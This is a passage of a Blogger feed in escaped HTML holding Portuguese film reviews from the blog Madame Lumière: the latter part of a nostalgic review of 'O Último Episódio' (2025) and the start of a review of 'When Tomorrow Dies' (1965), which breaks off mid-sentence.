primeira vez. Ambientado no bairro de Laguna, na periferia de Contagem (MG), local onde o diretor e roteirista cresceu, a trama acompanha a amizade de Erik com Cristiane (\u003C\/span\u003E\u003Cb style=\"font-family: verdana;\"\u003ETatiane Costa\u003C\/b\u003E\u003Cspan style=\"font-family: verdana;\"\u003E) e Cassinho (\u003C\/span\u003E\u003Cb style=\"font-family: verdana;\"\u003EDaniel Victor\u003C\/b\u003E\u003Cspan style=\"font-family: verdana;\"\u003E), que juntos o ajudam a lidar com essa aventura em busca do último episódio.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA ideia de Maurílio Martins de trazer esse elemento da cultura pop dos anos 90 a um longa contemporâneo é incrível. Sabemos que, pela história, o episódio final de Caverna do Dragão não foi lançado a tempo do cancelamento da série. Então, além da narrativa dos jovens em busca do retorno ao lar ser um clássico da busca pelo amadurecimento, essa intersecção narrativa, feita de forma sensível e gentil, é uma profunda reflexão sobre o amadurecimento, com todos os seus medos, inseguranças, amores, traumas e desafios. Em variados momentos, Erik representa muito de nós: um garoto que vive com uma família batalhadora, de origem humilde e com um coração gigante que acolhe suas vulnerabilidades e dúvidas. Assim, me vi em cada um deles: desde a coragem de Cristiane, a inteligência de Cassinho, à sensibilidade de Erik.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EO Último Episódio\u003C\/b\u003E despertou em mim uma profunda gratidão por ter vivido uma juventude cheia de esperança e amor por tudo que eu fazia, cada música, cada dança, cada brincadeira de rua. Sentir essa saudade não me paralisa, pelo contrário: ela desperta em mim a vontade de não desistir diante das dificuldades do presente. É como se o filme me lembrasse que a beleza da vida está nas pequenas coisas que nos fizeram inteiros.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhN5oglr1EKmhE4jOEMo7HDKYrTxiDuXY2Fq152dn2JrBPO6TF5G1WGlwrxDjxPwpUUjuoS7hri5ui2nR_bNQarDIZv7vTDJpyqclKfUCXPuT3MsBFuq2KVoU-MU1lygwylfmF3t-ARfjSmVevUu1OQb7T26LCbGSJo9w2a_7l75J3aowQexn69JId6YFw\/s2048\/O%20U%CC%81ltimo%20Episo%CC%81dio_07.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"858\" data-original-width=\"2048\" height=\"269\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhN5oglr1EKmhE4jOEMo7HDKYrTxiDuXY2Fq152dn2JrBPO6TF5G1WGlwrxDjxPwpUUjuoS7hri5ui2nR_bNQarDIZv7vTDJpyqclKfUCXPuT3MsBFuq2KVoU-MU1lygwylfmF3t-ARfjSmVevUu1OQb7T26LCbGSJo9w2a_7l75J3aowQexn69JId6YFw\/w640-h269\/O%20U%CC%81ltimo%20Episo%CC%81dio_07.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETambém me despertou o desejo de andar de mãos dadas com a minha própria criança interior. Aquela que dançava, sonhava, criava mundos com brincadeiras de rua, bolinhas de gude e fitas cassete. Percebi que ela ainda vive em mim: como um arquétipo, como os próprios personagens de Caverna do Dragão, que representam fragmentos da minha coragem, da minha força, da minha magia. Lembrar disso por meio do filme me fortalece na fase adulta, como se cada memória fosse uma centelha de potência que insiste em não se apagar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EQuando o filme mostra os alunos se organizando para uma feira de cultura na escola, fui tomada por uma lembrança doce: eu gostava de estudar. A escola era uma referência de aprendizagem, de desenvolvimento, de encontros, mesmo que eu não fosse a popular do colégio, e sim a mais estudiosa. Foi no colégio que escrevi e dirigi minha primeira peça de teatro. \u003Cb\u003EO Último Episódio\u003C\/b\u003E me fez lembrar que a escola pode ser um lugar de afeto e formação, onde professores, diretores e colegas ajudam a moldar quem somos. Ao trazer a escola como personagem, o filme também me despertou um desejo: que crianças e jovens possam transformar a Educação para as próximas gerações, ao lado dos educadores, gestores e da sociedade. Porque educar é também ajudar a individuar, a descobrir os fragmentos de coragem, sensibilidade e potência que habitam cada um de nós.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHouve dois momentos no filme que me emocionaram profundamente. Um deles me fez lembrar dos bolos decorados e enormes que existiam na época: aqueles que podíamos repetir sem culpa, com fartura e alegria. No meu aniversário de 15 anos, um dos mais simples e belos que vivi, meu saudoso pai estava comigo e havia um bolo desse tamanho. Minha mãe, mesmo sem ser confeiteira profissional, era uma boleira de mão cheia e fazia bolos até para casamentos. Essa memória veio como um abraço inesperado durante a projeção. A lembrança da avó também é muito afetiva. A atriz \u003Cb\u003ERejane Faria\u003C\/b\u003E interpreta com ternura Dona Judite, vó da Cristiane, presença que reforça o calor familiar e a memória das mulheres que cuidam, ensinam e acolhem.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi95jSDsyya_FVOvDQI9PTGZJ35DtAcfG94TQ_wOa6L4amhQm3bMCIvBrxKGHwbZ2Z98m_VDnOwE2HdXDwrpxEHPfsiKAcAxGiZ0sSYgCKUtbdA0g3Ck9KRn_xftjdVP0ScvW90rWBAPOMHrx8BdTjfeHYNRhFMVx54dXnWbXXgTROLDFz9-Um0qvrWT3k\/s2048\/Rejane%20Faria.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"858\" data-original-width=\"2048\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi95jSDsyya_FVOvDQI9PTGZJ35DtAcfG94TQ_wOa6L4amhQm3bMCIvBrxKGHwbZ2Z98m_VDnOwE2HdXDwrpxEHPfsiKAcAxGiZ0sSYgCKUtbdA0g3Ck9KRn_xftjdVP0ScvW90rWBAPOMHrx8BdTjfeHYNRhFMVx54dXnWbXXgTROLDFz9-Um0qvrWT3k\/w640-h268\/Rejane%20Faria.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO outro momento foi quando um colega ajuda outro na escola, mesmo tendo todos os motivos para agir com egoísmo. Essa escolha, tão silenciosa e generosa, me tocou profundamente. É esse tipo de gesto que revela caráter, e é exatamente esse tipo de formação que a escola pode oferecer: sujeitos que olham para o coletivo, que escolhem o afeto, que transformam o mundo com pequenas atitudes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENo entanto, para mim, que sou uma aficionada, por alguns momentos, senti falta de viver mais intensamente o lúdico referencial de Caverna do Dragão. Talvez uma ou outra cena pudesse ter trazido esses arquétipos junguianos de forma mais explícita: como guia de sabedoria, sombra ou até como metáfora visual. Para os mais aficionados, como eu, fica um gostinho de quero mais. Ainda assim, o filme capta com maestria a essência da série: a busca, o amadurecimento, o desejo de voltar para casa, que, no fundo, é voltar para si.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EE qual é o orgulho de ver uma obra 100% brasileira como essa? Ela celebra a brasilidade, com um profundo afeto pela memória da juventude e a belíssima potência de inspirar outras crianças e jovens, mostrando como a vida pode ser bem mais bonita do que a mera fixação em telas de redes sociais e jogos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEu, como um exemplar da juventude dos anos 90, posso lhes assegurar: que saudade sinto de mim mesma, daqueles tempos que não voltarão em um passe de mágica, mas que posso evocar essa magia ao acessar filmes como o de Maurílio Martins e lembrar de Caverna do Dragão, He-Man, Thundercats e até aquele vinil com capa de novela ou banda que era um grande companheiro das tardes e fins de semana. Que filhos, sobrinhos, primos, alunos, afilhados, de todos os brasileiros, também possam conhecer um pouco mais sobre essa época tão efervescente, que toca profundamente a alma de um tempo saudoso.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuxOvEB1Ag-jPhFsnj0prYFEcTPlb-PmrL4hKq9yD6Pq0KX1ejmeiB6g-I3rSGaSJSbaf4scOtWljG8rfECD8gCKk8BbHt5YsxIPlw9Xu0f8gg1wutYTT-lj9hSc936bMAHYF_IkdEPxMBGkdeqzYrnOj3FwIg9qvLn-DmfVRlJE7yQyZ2gjibP4KiJ-k\/s2048\/O%20%C3%9Altimo%20Epis%C3%B3dio.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"858\" data-original-width=\"2048\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuxOvEB1Ag-jPhFsnj0prYFEcTPlb-PmrL4hKq9yD6Pq0KX1ejmeiB6g-I3rSGaSJSbaf4scOtWljG8rfECD8gCKk8BbHt5YsxIPlw9Xu0f8gg1wutYTT-lj9hSc936bMAHYF_IkdEPxMBGkdeqzYrnOj3FwIg9qvLn-DmfVRlJE7yQyZ2gjibP4KiJ-k\/w640-h268\/O%20%C3%9Altimo%20Epis%C3%B3dio.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUm dos encantos da história está em como cada detalhe da fotografia e cenografia revela o carinho da produção com sua própria história. A construção do longa realizou um formidável trabalho desde a concepção (2009), o roteiro (2010), o formato de longa (2015) e a filmagem em 2021. Essa gestação marcada por diferentes anos culmina na entrega de uma cápsula vívida e emocional do tempo. Com a montagem criativa que mistura memória, ficção, documentário e animação, o filme merece ser assistido por cada brasileiro que, direta ou indiretamente, viveu essa época.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEm muitas das cenas, vi as ruas do bairro, o interior da sala de aula, aquelas filmagens ou fotografias dos aniversários e casamentos dos anos 90: tudo é muito nostálgico e afetivo. E a experiência é vivida com um sorriso nos lábios durante a projeção, pois lembrar do guaraná Taí de garrafa, dos discos de vinil, daqueles tocadores de fita e das bolinhas de gude (que davam medo de engolir) é, sem dúvida, um prazer existencial.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAo final do longa, o sentimento é que a existência é um presente. O amadurecimento dói, sim, bastante, mas olhar para si não precisa ser um último episódio. O filme da nossa vida segue em exibição, com a esperança de um doce mel.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJzsWgQd-grpoqR37wV27SXtgt3kScWcabyIsBb4c_2NnYHD_0d2o8HraONwkoSx9C8FuD_S8orUesxI-gVnZp0liD1_NK6EWCcbH80q5I12V-DWYCS6mZigDe9FUI6da2W_uMj6sdZGCifNBnIla_0XWOfN13JC-SF-NZ0c1C96OygYiTa4-OQmwbJ5Q\/s320\/MaDame%20Lumiere%20cota%C3%A7%C3%A3o%204+estrelas+-+maravilhoso+filme+muito+recomendado+.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"37\" data-original-width=\"320\" height=\"46\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJzsWgQd-grpoqR37wV27SXtgt3kScWcabyIsBb4c_2NnYHD_0d2o8HraONwkoSx9C8FuD_S8orUesxI-gVnZp0liD1_NK6EWCcbH80q5I12V-DWYCS6mZigDe9FUI6da2W_uMj6sdZGCifNBnIla_0XWOfN13JC-SF-NZ0c1C96OygYiTa4-OQmwbJ5Q\/w400-h46\/MaDame%20Lumiere%20cota%C3%A7%C3%A3o%204+estrelas+-+maravilhoso+filme+muito+recomendado+.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/3044745024524496660\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/10\/o-ultimo-episodio-2025.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/3044745024524496660"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/3044745024524496660"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/10\/o-ultimo-episodio-2025.html","title":"O Último Episódio (2025)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzgxmOCdeulnq3B8oFbuit1-6JiNXsGhtwPAoYIgD7qGcccpqsey2_faJw9nnEQiVepV2L0GIbj3hk4TYUl1fhmMCuEaQAaeWaiWXs0U04octXSuhzEiID39GFWb5kvEGEUMi1QELUIamt53tVysO6eLX8-TLOzzLO7vn1lM_FTyx4MQPI4IKVx0EhJLU\/s72-w430-h640-c\/CARTAZ_OULTIMOEPISO%CC%81DIO-60x90cm.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-775206380145391169"},"published":{"$t":"2025-05-16T17:50:00.011-03:00"},"updated":{"$t":"2025-11-17T19:21:43.895-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"alma feminina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cinema canadense"},{"scheme":"http://www.blogger.com/atom/ns#","term":"empoderamento feminino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Feminismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Filmes Clássicos - Anos 60"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filmes-eua-canadá"},{"scheme":"http://www.blogger.com/atom/ns#","term":"streaming-vod"}],"title":{"type":"text","$t":"Quando o amanhã morre (When tomorrow dies, 1965)"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcDqkopQOyvpgxckHt9H9fCW8pJK5J4AtRpgQHi09CmuZE_Oe6RznNHZ9DXDSh_B8YvquOubR9GrEBC89nwt0BnmaTWf3lhrW47K86bXTG63erHCfHGlYOuydjwKEqFMmrcl01ffLkDg36sDOeK_iEOIi27E2p2aNkIm2_drsOD4xFK-v8do9LDsNLgVc\/s960\/quando%20o%20amanh%C3%A3%20morre%20when%20tomorrow%20dies%20%20madame%20lumiere%20filmicca%2001.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"960\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcDqkopQOyvpgxckHt9H9fCW8pJK5J4AtRpgQHi09CmuZE_Oe6RznNHZ9DXDSh_B8YvquOubR9GrEBC89nwt0BnmaTWf3lhrW47K86bXTG63erHCfHGlYOuydjwKEqFMmrcl01ffLkDg36sDOeK_iEOIi27E2p2aNkIm2_drsOD4xFK-v8do9LDsNLgVc\/w640-h360\/quando%20o%20amanh%C3%A3%20morre%20when%20tomorrow%20dies%20%20madame%20lumiere%20filmicca%2001.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cb\u003EQuando o amanhã morre: um drama atemporal de Larry Kent\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cb\u003EDisponível na plataforma \u003Ca href=\"https:\/\/assista.filmicca.com.br\/watch\/3b9071c7-a85c-4758-bdce-44ec4b75c1ca\" target=\"_blank\"\u003EFilmicca\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; color: #666666; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E#Drama #CinemaCanadense #dicasstreaming #Filmicca #TrilogiadeVancouver #LarryKent\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; color: #666666; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EPor\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\" style=\"border: 0px none rgb(181, 101, 59); color: #aaaaaa; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-decoration-line: none;\"\u003ECristiane Costa\u003C\/a\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E, \u0026nbsp;Editora e blogueira crítica de Cinema, e\u003C\/span\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003Especialista em Comunicação\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #6c6c6c; font-family: verdana; font-size: 16px; letter-spacing: 0.16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"7:1-7:495\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUm drama sobre uma mulher casada, exausta da vida doméstica e de um marido focado apenas na carreira, é um tema muito bem-vindo para a reflexão sobre as diferenças de gênero no cinema. É impressionante como, passados 60 anos de sua produção, \u003Cem\u003EQuando o Amanhã Morre\u003C\/em\u003E (1965), de Larry Kent, \u003Cstrong\u003Epermanece bastante contemporâneo\u003C\/strong\u003E, especialmente diante do peso dos diversos papéis sociais que uma mulher desempenha e da crise da instituição do casamento, cada vez mais abalada por inúmeros divórcios.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"7:1-7:495\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"7:1-7:495\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"7:1-7:495\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"7:1-7:495\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwaggfgLq_AyCWS2FNhF6MAKk_Hgec3J9udRE5hy9JLC38t-g-Przuzp9TkD4Nnhrt9tgTIJV1Lflj4QK4y5JJqb58IsQ4byQqlM7HBCleCXh9m7q8xkonaIGgqClP-rh3G2p8YMk66GW1k2Z6WD5GQwKK2porBy6FRqH6pl-nLl90qCtanCUlVEFTse8\/s1920\/quando%20o%20amanh%C3%A3%20morre%20when%20tomnorrow%20dies%20-%20madame%20lumiere%20filmicca%2002.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwaggfgLq_AyCWS2FNhF6MAKk_Hgec3J9udRE5hy9JLC38t-g-Przuzp9TkD4Nnhrt9tgTIJV1Lflj4QK4y5JJqb58IsQ4byQqlM7HBCleCXh9m7q8xkonaIGgqClP-rh3G2p8YMk66GW1k2Z6WD5GQwKK2porBy6FRqH6pl-nLl90qCtanCUlVEFTse8\/w640-h360\/quando%20o%20amanh%C3%A3%20morre%20when%20tomnorrow%20dies%20-%20madame%20lumiere%20filmicca%2002.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEsposa e marido em um relacionamento rotineiro e entediante\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"7:1-7:495\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"7:1-7:495\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"9:1-9:576\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EInterpretada com excelência pela atriz escocesa Patricia 